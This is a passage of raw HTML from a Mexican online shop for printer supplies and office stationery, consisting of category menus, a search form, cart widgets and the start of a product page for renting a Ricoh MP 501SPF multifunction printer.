<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586 current-cat"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a>		
		
					<span class="separator">/</span>		
	
		
					Ricoh MP 501SPF Multifunción Láser en blanco y negro		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4845" class="product type-product post-4845 status-publish first instock product_cat-color product_cat-renta-de-copiadoras-y-multifuncionales product_tag-ricoh-mp-501spf has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image hasthumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="501"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg 2550w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2024/11/501-600x600.jpg 600w" sizes="(max-width: 2550px) 100vw, 2550px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>

	<div class="thumbnails slider">
        <div class="thumbnails-inner">
            <ul class="yith_magnifier_gallery" data-columns="3" data-circular="yes" data-slider_infinite="yes" data-auto_carousel="no">
			<li><a href="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg" class="yith_magnifier_thumbnail first active-thumbnail" title="501" data-small="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2024/11/501.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" /></a></li><li><a href="https://controlprint.com.mx/wp-content/uploads/2024/11/501-1.jpg" class="yith_magnifier_thumbnail inactive-thumbnail" title="501" data-small="https://controlprint.com.mx/wp-content/uploads/2024/11/501-1.jpg"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2024/11/501-1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" /></a></li><li><a href="https://controlprint.com.mx/wp-content/uploads/2024/11/MP-501.jpg" class="yith_magnifier_thumbnail inactive-thumbnail last" title="MP 501" data-small="https://controlprint.com.mx/wp-content/uploads/2024/11/MP-501.jpg"><img width="2551" height="2551" src="https://controlprint.com.mx/wp-content/uploads/2024/11/MP-501.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" /></a></li>		</ul>
        </div>
				<input id="yith_wc_zm_carousel_controler" type="hidden" value="1">
        
    </div>

								</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/multifuncional-hp-laserjet-enterprise-mfp-m527dn-blanco-y-negro/" rel="prev">Multifuncional HP LaserJet Enterprise MFP M527dn  / ‎F2A76A#BGJ</a></div>
